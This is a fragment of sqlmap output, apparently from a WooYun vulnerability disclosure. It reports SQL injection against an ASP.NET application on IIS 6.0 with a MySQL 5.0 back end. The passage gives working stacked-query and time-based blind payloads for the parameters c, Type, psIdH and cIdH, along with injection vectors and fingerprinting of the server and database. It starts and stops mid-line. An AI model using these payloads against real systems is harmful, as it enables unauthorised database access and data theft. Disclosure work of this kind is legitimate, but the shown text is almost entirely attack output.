 ',([QUERY]),'[DELIMITER_STOP]',FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARAC
TER_SETS GROUP BY x)a)
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries
Payload: c=B692AA9D7FEAD46E&Type=Stu&psIdH=646; SELECT SLEEP(5)-- &cIdH=154
Vector: ; SELECT IF(([INFERENCE]),SLEEP([SLEEPTIME]),[RANDNUM])--
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: c=B692AA9D7FEAD46E&Type=Stu&psIdH=646 AND SLEEP(5)-- NTQH&cIdH=154
Vector: AND [RANDNUM]=IF(([INFERENCE]),SLEEP([SLEEPTIME]),[RANDNUM])
---
[00:15:25] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[00:15:25] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: MySQL 5.0
[00:15:25] [WARNING] HTTP error codes detected during run:
400 (Bad Request) - 1 times, 500 (Internal Server Error) - 169 times
[00:15:25] [INFO] fetched data logged to text files under 'C:\Users\sith\.sqlmap
www.wooyun.org